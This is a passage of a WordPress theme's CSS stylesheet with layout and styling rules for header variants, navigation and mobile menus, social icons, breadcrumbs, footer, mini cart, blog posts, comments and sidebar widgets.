      line-height: 36px;
      border-radius: 50%; }
      .header02 .site-header .social-menu ul li a:before {
        line-height: 36px;
        font-size: 14px;
        color: #ffffff; }
      .header02 .site-header .social-menu ul li:hover {
        opacity: .8; }
        .header02 .site-header .social-menu ul li:hover a:before {
          color: #ffffff !important; }

.header02 .headroom--not-top {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2); }

.header03 .site-top .menu {
  margin: 0 !important;
  padding: 0 !important; }
  .header03 .site-top .menu li {
    margin-left: 15px; }

.header03 .site-top .menu-top-menu-container {
  display: inline-block; }

.header03 .site-top .social-menu ul {
  margin: 0;
  padding: 0;
  text-align: right; }
  .header03 .site-top .social-menu ul li {
    text-align: center;
    padding: 0;
    margin-left: 15px !important;
    border-radius: 50%;
    background: #F2F2F5; }
    .header03 .site-top .social-menu ul li a:before {
      font-size: 14px !important;
      color: #666666; }

.header03 .site-header {
  z-index: 999999; }
  .header03 .site-header .header03-info .top-info {
    width: 33.33%;
    float: left;
    line-height: 1.5; }
    .header03 .site-header .header03-info .top-info .left {
      width: 44px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      font-size: 36px;
      margin-top: 4px;
      float: left;
      display: inline-block; }
    .header03 .site-header .header03-info .top-info .right {
      float: left;
      display: inline-block; }
      .header03 .site-header .header03-info .top-info .right .title {
        color: #222222;
        display: block;
        font-weight: 600;
        font-size: 15px; }
      .header03 .site-header .header03-info .top-info .right .text {
        color: #221815;
        display: block;
        font-size: 15px; }
  .header03 .site-header .mobile-icon {
    color: #444444 !important; }

.header03 .main-navigation {
  position: absolute; }
  .header03 .main-navigation .menu {
    text-align: center; }
  .header03 .main-navigation .search-box {
    width: 100%;
    text-align: right; }
    .header03 .main-navigation .search-box i {
      color: inherit !important;
      margin-right: 24px; }
    .header03 .main-navigation .search-box .search-form {
      width: 100%;
      position: relative; }
      .header03 .main-navigation .search-box .search-form label {
        width: 100%;
        margin: 0 !important; }
        .header03 .main-navigation .search-box .search-form label input {
          width: 100%;
          background: none;
          height: 48px;
          line-height: 44px;
          padding: 0 24px;
          border-radius: 24px;
          color: #FFFFFF;
          border: 2px solid rgba(255, 255, 255, 0.2);
          margin: 0 !important; }
          .header03 .main-navigation .search-box .search-form label input:focus {
            border-color: #FFFFFF; }
      .header03 .main-navigation .search-box .search-form input[type="submit"] {
        display: block !important;
        position: absolute;
        top: 0;
        right: 12px;
        font-size: 0;
        height: 48px;
        width: 48px;
        background: url("[data-uri]") !important;
        background-position: center center !important;
        background-repeat: no-repeat !important; }
      .header03 .main-navigation .search-box .search-form input[type="search"]::-webkit-input-placeholder {
        color: #FFFFFF !important; }
      .header03 .main-navigation .search-box .search-form input[type="search"]:-moz-placeholder {
        /* Firefox 18- */
        color: #FFFFFF !important; }
      .header03 .main-navigation .search-box .search-form input[type="search"]::-moz-placeholder {
        /* Firefox 19+ */
        color: #FFFFFF !important; }
      .header03 .main-navigation .search-box .search-form input[type="search"]:-ms-input-placeholder {
        color: #FFFFFF !important; }

.header03 .main-navigation .sub-menu, .header03 .main-navigation .children {
  font-weight: 400 !important;
  text-align: left !important; }

.header03 .headroom--not-top {
  background: rgba(0, 0, 0, 0.8) !important;
  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2); }
  .header03 .headroom--not-top .primary_bgcolor {
    background: none !important; }

.header04 .site-top .menu {
  margin: 0 !important;
  padding: 0 !important; }
  .header04 .site-top .menu li {
    margin-left: 15px; }

.header04 .site-top .menu-top-menu-container {
  display: inline-block; }

.header04 .site-top .search-btn {
  margin-left: 15px; }

.header04 .site-header {
  z-index: 999999;
  position: absolute;
  width: 100%; }

.header04 .social-menu ul {
  margin: 0;
  padding: 0;
  text-align: right; }
  .header04 .social-menu ul li {
    width: 36px !important;
    height: 36px;
    text-align: center;
    padding: 0;
    margin: 0 2px !important;
    line-height: 36px;
    border-radius: 50%;
    background: #F2F2F5 !important; }
    .header04 .social-menu ul li a:before {
      line-height: 36px;
      color: #666666;
      font-size: 14px !important; }
    .header04 .social-menu ul li:hover {
      opacity: .8; }

.header04 .headroom--not-top {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2); }
  .header04 .headroom--not-top .site-top {
    display: none; }

.header05 .site-main-header {
  background: rgba(0, 0, 0, 0.3) !important;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999999; }
  .header05 .site-main-header.headroom--not-top {
    background: rgba(0, 0, 0, 0.6) !important; }

.header05 .site-top {
  background: none !important; }
  .header05 .site-top .menu {
    margin: 0 !important;
    padding: 0 !important; }
    .header05 .site-top .menu li {
      margin-left: 15px; }
  .header05 .site-top .menu-top-menu-container {
    display: inline-block; }
  .header05 .site-top .search-btn {
    margin-left: 15px; }

.header05 .site-header {
  z-index: 999999;
  background: none !important; }
  .header05 .site-header .social-menu ul {
    margin: 0;
    padding: 0;
    text-align: right; }
    .header05 .site-header .social-menu ul li {
      width: 36px !important;
      height: 36px;
      text-align: center;
      padding: 0;
      margin: 0 2px !important;
      line-height: 36px;
      border-radius: 50%;
      background: #F2F2F5; }
      .header05 .site-header .social-menu ul li a:before {
        line-height: 36px;
        font-size: 14px;
        color: #666666; }
      .header05 .site-header .social-menu ul li:hover {
        opacity: .8; }

.header05 .headroom--not-top {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2); }
  .header05 .headroom--not-top .site-top {
    display: none; }

.header06 .site-main-header {
  z-index: 999999; }

.header06 .site-top {
  background: rgba(0, 0, 0, 0.2) !important; }
  .header06 .site-top .menu {
    margin: 0 !important;
    padding: 0 !important; }
    .header06 .site-top .menu li {
      margin-left: 15px; }
  .header06 .site-top .menu-top-menu-container {
    display: inline-block; }
  .header06 .site-top .search-btn {
    margin-left: 15px; }

.header06 .site-header {
  z-index: 999999;
  background: none !important; }
  .header06 .site-header .header06-info .top-info {
    width: 33.33%;
    float: left;
    line-height: 1.5; }
    .header06 .site-header .header06-info .top-info .left {
      width: 44px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      font-size: 36px;
      margin-top: 4px;
      float: left;
      display: inline-block; }
    .header06 .site-header .header06-info .top-info .right {
      float: left;
      display: inline-block; }
      .header06 .site-header .header06-info .top-info .right .title {
        color: #222222;
        display: block;
        font-weight: 600;
        font-size: 15px; }
      .header06 .site-header .header06-info .top-info .right .text {
        color: #221815;
        display: block;
        font-size: 15px; }
  .header06 .site-header .social-menu ul {
    margin: 0;
    padding: 0;
    text-align: right; }
    .header06 .site-header .social-menu ul li {
      width: 36px !important;
      height: 36px;
      text-align: center;
      padding: 0;
      margin: 0 2px !important;
      line-height: 36px;
      border-radius: 50%;
      background: rgba(255, 255, 255, 0.1) !important; }
      .header06 .site-header .social-menu ul li a:before {
        line-height: 36px;
        font-size: 14px;
        color: #ffffff; }
      .header06 .site-header .social-menu ul li:hover {
        opacity: .8; }
        .header06 .site-header .social-menu ul li:hover a:before {
          color: #ffffff !important; }

.header06 .headroom--not-top {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2); }
  .header06 .headroom--not-top .site-top {
    display: none; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.menu-item, .page_item {
  display: inline-block; }

.top-menu {
  position: relative;
  z-index: 1; }
  .top-menu .menu-item {
    padding: 5px; }
    .top-menu .menu-item a:after {
      margin-left: 10px;
      content: "\f178"; }

.main-navigation {
  position: static !important;
  z-index: 9999;
  width: 100%; }
  .main-navigation .menu > ul {
    margin: 0;
    padding: 0; }
  .main-navigation .menu {
    margin: 0;
    padding: 0; }
    .main-navigation .menu li:hover > .sub-menu, .main-navigation .menu li:hover > .children {
      z-index: 999;
      top: 100%;
      visibility: visible;
      opacity: 1; }
      .main-navigation .menu li:hover > .sub-menu > li, .main-navigation .menu li:hover > .children > li {
        margin-right: 0; }
  .main-navigation .menu > ul > li, .main-navigation .menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 1; }
    .main-navigation .menu > ul > li a, .main-navigation .menu > li a {
      position: relative;
      z-index: 1;
      display: block; }
    .main-navigation .menu > ul > li.menu-item-has-children > a:after, .main-navigation .menu > ul > li.page_item_has_children > a:after, .main-navigation .menu > li.menu-item-has-children > a:after, .main-navigation .menu > li.page_item_has_children > a:after {
      content: '\f0d7';
      margin-left: 6px;
      color: inherit;
      font-size: 12px; }
  .main-navigation .sub-menu, .main-navigation .children {
    position: absolute;
    top: 100px;
    left: 0;
    visibility: hidden;
    opacity: 0;
    background: #FFFFFF;
    margin: 0;
    font-weight: 300;
    padding: 0 15px;
    min-width: 240px;
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2); }
    .main-navigation .sub-menu li, .main-navigation .children li {
      padding: 15px 0;
      border-bottom: 1px solid #eeeeee;
      display: block;
      position: relative; }
      .main-navigation .sub-menu li.menu-item-has-children > a:after, .main-navigation .sub-menu li.page_item_has_children > a:after, .main-navigation .children li.menu-item-has-children > a:after, .main-navigation .children li.page_item_has_children > a:after {
        position: absolute;
        content: "\f0da";
        font-size: 12px;
        right: 0; }
      .main-navigation .sub-menu li .sub-menu, .main-navigation .sub-menu li .children, .main-navigation .children li .sub-menu, .main-navigation .children li .children {
        left: 100%;
        top: 0 !important;
        margin-left: 15px; }
      .main-navigation .sub-menu li:last-child, .main-navigation .children li:last-child {
        border-bottom: none; }
  .main-navigation .mega-menu {
    position: static !important; }
    .main-navigation .mega-menu .sub-menu, .main-navigation .mega-menu .children {
      width: 100%; }
      .main-navigation .mega-menu .sub-menu ul, .main-navigation .mega-menu .children ul {
        margin: 0;
        padding: 0; }
        .main-navigation .mega-menu .sub-menu ul li i, .main-navigation .mega-menu .children ul li i {
          width: 16px;
          color: #868686;
          margin-right: 10px; }

.nav-content {
  position: relative; }
  .nav-content > div {
    position: static !important; }

/*--------------------------------------------------------------
## Mobile menu
--------------------------------------------------------------*/
#open-left {
  cursor: pointer; }

.snap-drawers {
  background-color: #fff; }

.mobile-menu > ul, #mobile-menu > ul {
  padding: 15px;
  margin: 0; }
  .mobile-menu > ul li, #mobile-menu > ul li {
    display: block;
    position: relative; }
    .mobile-menu > ul li a, #mobile-menu > ul li a {
      display: block;
      font-size: 14px;
      letter-spacing: 0;
      line-height: 1;
      padding: 15px 0;
      border-bottom: 1px solid #eee; }
    .mobile-menu > ul li:last-child, #mobile-menu > ul li:last-child {
      border: none; }
    .mobile-menu > ul li .sub-menu, #mobile-menu > ul li .sub-menu {
      display: none;
      margin-left: 0;
      padding-left: 15px; }
    .mobile-menu > ul li.menu-item-has-children span.mobile-menu-expand, #mobile-menu > ul li.menu-item-has-children span.mobile-menu-expand {
      position: absolute;
      right: 0;
      top: 0px;
      width: 44px;
      height: 44px;
      text-align: right;
      line-height: 44px;
      cursor: pointer;
      font-size: 14px;
      color: #999999; }
    .mobile-menu > ul li.mega-menu, #mobile-menu > ul li.mega-menu {
      display: none !important; }

.mobile-menu .menu-item-object-tm_mega_menu, #mobile-menu .menu-item-object-tm_mega_menu {
  display: none !important; }

/*--------------------------------------------------------------
## Social menu
--------------------------------------------------------------*/
.social-menu .menu li {
  display: inline-block;
  margin-left: 20px;
  width: auto !important; }
  .social-menu .menu li:before {
    display: none; }
  .social-menu .menu li a {
    font-size: 0; }
    .social-menu .menu li a:before {
      display: inline-block;
      font-size: 16px; }
    .social-menu .menu li a[href*="facebook"]:before {
      content: "\f09a"; }
    .social-menu .menu li a[href*="twitter"]:before {
      content: "\f099"; }
    .social-menu .menu li a[href*="instagram"]:before {
      content: "\f16d"; }
    .social-menu .menu li a[href*="youtube"]:before {
      content: "\f16a"; }
    .social-menu .menu li a[href*="plus.google.com"]:before {
      content: "\f0d5"; }
    .social-menu .menu li a[href*="flickr"]:before {
      content: "\f16e"; }
    .social-menu .menu li a[href*="dribbble"]:before {
      content: "\f17d"; }
    .social-menu .menu li a[href*="foursquare"]:before {
      content: "\f180"; }
    .social-menu .menu li a[href*="linkedin"]:before {
      content: "\f0e1"; }
    .social-menu .menu li a[href*="tumblr"]:before {
      content: "\f173"; }
    .social-menu .menu li a[href*="feed"]:before {
      content: "\f09e"; }

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumb {
  overflow: hidden;
  width: 100%;
  font-size: 16px;
  margin-top: -60px; }
  .breadcrumb ul, .breadcrumb .tm_bread_crumb {
    margin: 0;
    padding: 25px 0;
    margin-bottom: 60px;
    width: 100%;
    border-bottom: 2px solid #DDDDDD;
    display: block; }
    .breadcrumb ul li, .breadcrumb .tm_bread_crumb li {
      display: inline-block;
      margin-right: 6px; }
      .breadcrumb ul li a:after, .breadcrumb .tm_bread_crumb li a:after {
        margin-left: 10px;
        content: "\f0da";
        font-size: 12px; }
      .breadcrumb ul li:last-child, .breadcrumb .tm_bread_crumb li:last-child {
        margin: 0; }

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-top {
  position: relative;
  width: 100%; }

.site-branding {
  position: relative;
  z-index: 1; }

.extra-info > div {
  padding: 10px 15px;
  text-align: left; }

.extra-info i {
  display: inline-block;
  float: left;
  margin-right: 15px;
  margin-bottom: 20px;
  font-size: 30px; }

.extra-info span {
  color: #777;
  font-weight: 600; }

.extra-info h3 {
  letter-spacing: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 1.2; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer .widget-title {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  letter-spacing: 0;
  font-weight: bold;
  font-size: 22px;
  color: #FFFFFF;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 10px;
  display: inline-block; }

.site-footer p {
  margin-bottom: 10px; }

.site-footer i {
  width: 16px;
  font-size: 16px; }

.site-footer .social {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid rgba(255, 255, 255, 0.1); }
  .site-footer .social ul {
    margin: 0;
    padding: 0; }

.site-footer .social-menu .menu {
  margin: 0;
  padding: 0;
  width: 100%; }
  .site-footer .social-menu .menu li {
    display: inline-block;
    padding: 0;
    margin: 0 !important;
    line-height: 36px;
    width: 49% !important;
    float: left;
    text-align: left;
    border: none !important;
    background: none !important; }
    .site-footer .social-menu .menu li a {
      font-size: 15px; }
      .site-footer .social-menu .menu li a:before {
        margin: 0;
        color: inherit;
        line-height: 32px;
        font-size: 14px;
        width: 12px;
        margin-right: 15px; }

.site-footer .menu {
  margin: 0;
  padding: 0;
  font-weight: 300 !important; }
  .site-footer .menu li {
    margin-bottom: 15px;
    list-style-type: none;
    vertical-align: top; }
    .site-footer .menu li:hover a {
      margin-left: 5px; }

.copyright {
  overflow: hidden;
  line-height: 1;
  border-top: 1px solid rgba(255, 255, 255, 0.1); }
  .copyright .copyright-right a {
    margin-left: 30px; }

/* responsive */

/*--------------------------------------------------------------
## Mini cart
--------------------------------------------------------------*/
.mini-cart {
  position: relative;
  padding: 0 15px; }
  .mini-cart .mini-cart__button {
    cursor: pointer; }
    .mini-cart .mini-cart__button .mini-cart-icon {
      position: relative; }
      .mini-cart .mini-cart__button .mini-cart-icon:before {
        float: none;
        margin: 0;
        width: auto;
        height: auto;
        border: none;
        content: '\f07a';
        font-size: 20px;
        line-height: normal; }
      .mini-cart .mini-cart__button .mini-cart-icon:after {
        position: absolute;
        top: -16px;
        right: -12px;
        min-width: 20px;
        content: attr(data-count);
        text-align: center;
        font-weight: 600;
        font-size: 12px;
        font-family: inherit;
        line-height: 20px; }
  .mini-cart .widget_shopping_cart_content {
    position: absolute;
    top: 140%;
    right: 0;
    z-index: 99999;
    visibility: hidden;
    overflow: auto;
    padding-top: 15px;
    max-height: 700px;
    width: 300px;
    background-color: #fff;
    opacity: 0;
    box-shadow: 0, 6px, 12px, 0, rgba(0, 0, 0, 0.2); }
    .mini-cart .widget_shopping_cart_content .cart_list li {
      margin-bottom: 10px;
      padding: 0 15px 10px;
      border-bottom: 1px solid #eee; }
      .mini-cart .widget_shopping_cart_content .cart_list li img {
        float: left;
        margin: 0 10px 0 0;
        width: 70px; }
      .mini-cart .widget_shopping_cart_content .cart_list li .quantity {
        display: block;
        color: #666;
        font-size: 12px; }
      .mini-cart .widget_shopping_cart_content .cart_list li .remove {
        position: relative;
        display: inline-block;
        float: right;
        width: 20px;
        height: 20px;
        text-align: center;
        font-size: 20px;
        line-height: 15px; }
        .mini-cart .widget_shopping_cart_content .cart_list li .remove:hover {
          background: red;
          color: #fff !important; }
    .mini-cart .widget_shopping_cart_content .total {
      margin-bottom: 0;
      padding: 5px 15px 5px;
      text-align: center; }
    .mini-cart .widget_shopping_cart_content .buttons {
      margin-bottom: 0;
      text-align: center; }
    .mini-cart .widget_shopping_cart_content .wc-forward {
      display: inline-block;
      margin: 10px 3px 15px;
      padding: 5px 10px;
      text-transform: uppercase; }
  .mini-cart.open .widget_shopping_cart_content {
    top: 100%;
    visibility: visible;
    opacity: 1; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Home
--------------------------------------------------------------*/
.boxed {
  margin: auto;
  max-width: 1200px; }

.boxed .site {
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.2); }

.site {
  position: relative;
  z-index: 2;
  overflow: hidden;
  background-color: #fff; }

.align-center {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

.row:before, .row:after,
.container:before,
.container:after {
  display: none !important; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.big-title,
.big-title--single {
  margin: 0 -100% 60px;
  position: relative;
  text-align: center;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover; }
  .big-title .container,
  .big-title--single .container {
    position: relative;
    z-index: 1; }
  .big-title:after,
  .big-title--single:after {
    content: ''; }
  .big-title .entry-title,
  .big-title--single .entry-title {
    margin: 0; }

.taxonomy-description {
  display: block;
  margin-top: -50px;
  padding-bottom: 50px;
  font-size: 20px; }

.pagination {
  margin-bottom: 60px; }
  .pagination span, .pagination a {
    display: inline-block;
    margin-right: 5px;
    width: 48px;
    height: 48px;
    color: #666666;
    border: 2px solid #666666;
    text-align: center;
    line-height: 44px;
    font-weight: bold; }
  .pagination span.current {
    color: #fff;
    background: #3768B4;
    border-color: #3768B4; }
  .pagination .next, .pagination .prev {
    width: auto;
    border: none; }

.widget_categories li a {
  font-weight: 600; }
  .widget_categories li a:before {
    content: '\f0da';
    font-size: 12px;
    margin-right: 10px; }

.widget_categories li.current-cat a {
  color: #3769B5; }

.page-template-template-news .content {
  padding-bottom: 60px; }

.post-thumb {
  position: relative;
  margin-bottom: 35px;
  text-align: center; }
  .post-thumb .dates {
    position: absolute;
    top: 30px;
    left: -45px;
    width: 90px;
    height: 90px;
    text-align: center;
    background-color: #3768B4;
    color: #FFFFFF;
    padding: 15px 0;
    line-height: 1.2;
    border-radius: 50%; }
  .post-thumb .month {
    display: block;
    text-transform: uppercase; }
  .post-thumb .date {
    display: block;
    font-weight: 700;
    font-size: 30px; }
  .post-thumb .year {
    font-weight: 600;
    font-style: italic; }

.hentry {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 2px solid #EEEEEE; }
  .hentry .entry-header .entry-title {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    hyphens: auto;
    letter-spacing: 0;
    font-size: 34px;
    font-weight: 700;
    line-height: 1.3;
    -ms-hyphens: auto;
    margin-bottom: 15px; }
  .hentry .entry-meta {
    color: #222222;
    margin-bottom: 30px; }
    .hentry .entry-meta span {
      padding-right: 30px; }
    .hentry .entry-meta i {
      margin-right: 5px; }
    .hentry .entry-meta a {
      font-weight: 700;
      color: #3767B3; }
      .hentry .entry-meta a:hover {
        color: #222222; }
  .hentry .entry-content {
    color: #444444; }
  .hentry .share {
    font-weight: 700;
    color: #666666; }
    .hentry .share a {
      margin-left: 5px; }
      .hentry .share a i:before {
        width: 36px;
        height: 36px;
        line-height: 36px;
        text-align: center;
        font-size: 12px;
        color: #666666;
        background: #F2F2F5;
        display: inline-block;
        border-radius: 50%; }
      .hentry .share a i:hover:before {
        background: #207cca;
        color: #FFFFFF; }
  .hentry .entry-footer {
    overflow: hidden;
    margin-top: 15px; }
    .hentry .entry-footer .read-more {
      position: relative;
      display: inline-block;
      padding: 0;
      margin: 0;
      letter-spacing: 0;
      padding: 0 20px;
      height: 48px;
      font-weight: 700;
      line-height: 44px;
      border: 2px solid #666666;
      border-radius: 4px;
      color: #666666; }
      .hentry .entry-footer .read-more:hover {
        border-color: #3768B4;
        background: #3768B4;
        color: #FFFFFF; }
      .hentry .entry-footer .read-more span:after {
        margin-left: 10px;
        content: "\f0da";
        font-size: 12px; }

.news-grid {
  margin-bottom: 60px; }
  .news-grid .post .post-thumb {
    margin-bottom: 30px; }
    .news-grid .post .post-thumb .dates {
      width: 70px;
      height: 70px;
      left: -15px;
      top: 15px;
      padding: 15px 0; }
      .news-grid .post .post-thumb .dates .date {
        line-height: 1;
        font-size: 24px; }
      .news-grid .post .post-thumb .dates .month {
        font-size: 13px; }
  .news-grid .post .entry-title {
    font-size: 20px; }
  .news-grid .post .entry-meta {
    margin-bottom: 20px; }

.single-post article {
  border-bottom: none !important;
  padding-bottom: 0 !important;
  margin-bottom: 60px !important; }

.single-post .comments-area {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 2px solid #dddddd; }

.single-post .entry-tag a {
  display: inline-block;
  height: 36px;
  line-height: 32px;
  border: 2px solid #DDDDDD;
  padding: 0 15px;
  border-radius: 4px; }

.single-post .comment-form .form-submit, .single-post .comment-form .logged-in-as, .page .comment-form .form-submit, .page .comment-form .logged-in-as {
  padding: 0; }

.single-post .comment-reply-title, .single-post .comments-title, .page .comment-reply-title, .page .comments-title {
  position: relative;
  margin-bottom: 30px;
  letter-spacing: 0;
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  display: inline-block; }

.single-post .comment-reply-title, .page .comment-reply-title {
  margin-top: 40px; }

.single-post .comment, .page .comment {
  position: relative;
  margin-bottom: 20px; }
  .single-post .comment > div, .page .comment > div {
    margin-bottom: 20px;
    padding: 0 0 0 120px;
    background-color: transparent; }
  .single-post .comment .comment-author .avatar, .page .comment .comment-author .avatar {
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0; }
  .single-post .comment .comment-content, .page .comment .comment-content {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding: 20px 30px;
    border: 2px solid #DDDDDD;
    border-radius: 4px; }
    .single-post .comment .comment-content cite.fn, .single-post .comment .comment-content cite.fn a, .page .comment .comment-content cite.fn, .page .comment .comment-content cite.fn a {
      text-transform: none;
      letter-spacing: 0em;
      font-weight: 700;
      font-size: 18px;
      color: #222222; }
    .single-post .comment .comment-content .metadata, .page .comment .comment-content .metadata {
      margin-bottom: 15px; }
      .single-post .comment .comment-content .metadata > a, .page .comment .comment-content .metadata > a {
        color: #666666;
        font-style: italic;
        font-size: 15px;
        position: absolute;
        top: 25px;
        right: 90px; }
        .single-post .comment .comment-content .metadata > a.comment-edit-link, .page .comment .comment-content .metadata > a.comment-edit-link {
          right: 210px; }
  .single-post .comment .comment-reply-link, .page .comment .comment-reply-link {
    position: absolute;
    top: 25px;
    right: 30px;
    color: #3767B3;
    letter-spacing: 0em;
    font-weight: 700;
    font-size: 14px; }
  .single-post .comment .fn, .page .comment .fn {
    text-transform: uppercase;
    font-style: normal;
    font-size: 16px; }

.single-post .comment-respond input[type="text"], .single-post .comment-respond input[type="email"], .single-post .comment-respond input[type="tel"], .single-post .comment-respond select, .page .comment-respond input[type="text"], .page .comment-respond input[type="email"], .page .comment-respond input[type="tel"], .page .comment-respond select {
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 2px solid #DDDDDD;
  border-radius: 0 !important;
  padding: 0 !important;
  padding: 15px 0;
  margin-bottom: 0;
  font-size: 16px;
  color: #222222;
  font-weight: 700; }
  .single-post .comment-respond input[type="text"]:focus, .single-post .comment-respond input[type="email"]:focus, .single-post .comment-respond input[type="tel"]:focus, .single-post .comment-respond select:focus, .page .comment-respond input[type="text"]:focus, .page .comment-respond input[type="email"]:focus, .page .comment-respond input[type="tel"]:focus, .page .comment-respond select:focus {
    border-bottom: 2px solid #383E9C; }

.single-post .comment-respond input[type="submit"], .page .comment-respond input[type="submit"] {
  height: 48px;
  width: auto;
  line-height: 44px;
  text-align: center;
  background: #FFFFFF;
  color: #3769B5;
  font-size: 16px;
  font-weight: 600;
  text-transform: none;
  border: 2px solid #3769B5;
  border-radius: 2em;
  padding: 0 30px;
  margin: 20px 20px 0 0; }
  .single-post .comment-respond input[type="submit"]:hover, .page .comment-respond input[type="submit"]:hover {
    background: #3769B5;
    color: #FFFFFF; }

.comment-list {
  list-style: none; }
  .comment-list .children {
    margin: 0;
    list-style: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

.comment-list {
  margin: 0;
  padding: 0; }

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.sidebar .widget,
.wpb_widgetised_column .widget {
  margin-bottom: 40px; }
  .sidebar .widget ul,
  .wpb_widgetised_column .widget ul {
    margin: 0;
    padding: 0; }

.sidebar .widget-title,
.wpb_widgetised_column .widget-title {
  display: inline-block;
  margin-bottom: 40px;
  color: #222;
  letter-spacing: 0;
  font-weight: 700;
  font-size: 24px;
  line-height: 1; }

.sidebar .tagcloud a,
.wpb_widgetised_column .tagcloud a {
  display: inline-block;
  height: 36px;
  line-height: 32px;
  border: 2px solid #DDDDDD;
  padding: 0 15px;
  border-radius: 4px;
  font-size: 13px !important;
  margin: 0 2px 4px 0; }

.widget_nav_menu li a {
  font-weight: 600; }
  .widget_nav_menu li a:before {
    content: '\f0da';
    font-size: 12px;
    margin-right: 10px; }

.postswidget-list {
  display: inline-block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  width: 100%;
  border-bottom: 1px solid #EEEEEE; }
  .postswidget-list .postswidget-thumb {
    float: left;
    margin-right: 15px; }
  .postswidget-list .postswidget-info {
    line-height: 1.5; }
    .postswidget-list .postswidget-info .title {
      font-size: 15px;
      color: #222222;
      font-weight: 400; }

.postswidget-list-style2 .postswidget-info .title a {
  padding: 0 0 0 30px;
  display: block;
  position: relative; }
  .postswidget-list-style2 .postswidget-info .title a:before {
    content: '\f1ea';
    position: absolute;
    top: 4px;
    left: 0; }

.postswidget-list-style2 .postswidget-info .time {
  font-size: 14px;
  color: #444444;
  display: block;
  margin-top: 5px; }
  .postswidget-list-style2 .postswidget-info .time:before {
    content: '\f017';
    margin-right: 15px; }

.sidebar ul li, .sidebar .recent-posts__item,
.wpb_widgetised_column ul li,
.wpb_widgetised_column .recent-posts__item {
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 2px solid #eee;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  -ms-hyphens: auto; }

.sidebar .recent-posts__item,
.wpb_widgetised_column .recent-posts__item {
  margin-bottom: 20px;
  padding-bottom: 20px; }

.sidebar .recent-posts > div:last-child,
.wpb_widgetised_column .recent-posts > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none; }

.sidebar .widget_search .search-form,
.wpb_widgetised_column .widget_search .search-form {
  position: relative; }

.sidebar .widget_search span,
.wpb_widgetised_column .widget_search span {
  font-size: 0; }
  .sidebar .widget_search span:before,
  .wpb_widgetised_column .widget_search span:before {
    position: absolute;
    top: 23px;
    right: 1px;
    display: block;
    width: 48px;
    height: 47px;
    background-color: #eee;
    content: "\f002";
    text-align: center;
    font-size: 16px;
    line-height: 47px; }

.sidebar .widget_search input[type="search"],
.wpb_widgetised_column .widget_search input[type="search"] {
  margin-bottom: 0;
  padding: 15px;
  border: 1px solid #ddd;
  background-color: #fff; }

.sidebar .widget_search .search-submit,
.wpb_widgetised_column .widget_search .search-submit {
  display: none; }

/*--------------------------------------------------------------
## Custom
--------------------------------------------------------------*/
.body-noscroll {
  overflow-y: scroll !important;
  overflow-x: hidden !important; }

.site-content input[type="text"], .site-content input[type="email"], .site-content input[type="tel"], .site-content select {
  height: 44px !important;
  line-height: 40px !important;
  border: 2px solid #DDDDDD;
  border-radius: 4px !important;
  padding: 0 20px !important;
  margin-bottom: 10px !important;
  font-size: 16px !important;
  color: #222222;
  -webkit-appearance: none;
  box-shadow: none !important; }
  .site-content input[type="text"]:focus, .site-content input[type="email"]:focus, .site-content input[type="tel"]:focus, .site-content select:focus {
    border-color: #999999; }

.site-content select {
  background-image: url("[data-uri]") !important;
  background-repeat: no-repeat !important;
  background-position: right 24px center !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important; }

.site-content input[type="submit"] {
  height: 44px !important;
  padding: 0 20px !important;
  line-height: 40px !important;
  text-align: center !important;
  color: #FFFFFF;
  font-size: 16px !important;
  font-weight: 700 !important;
  letter-spacing: 0 !important;
  text-transform: none !important;
  border-width: 2px;
  border-style: solid;
  border-radius: 4px !important;
  padding: 0 24px !important; }
  .site-content input[type="submit"]:hover {
    opacity: .8; }

.site-content textarea {
  border: 2px solid #dddddd;
  font-size: 16px !important;
  border-radius: 4px !important; }
  .site-content textarea:focus {
    border-color: #999999; }

.font-primary {
  font-family: 'Roboto' !important; }

.font-secondary {
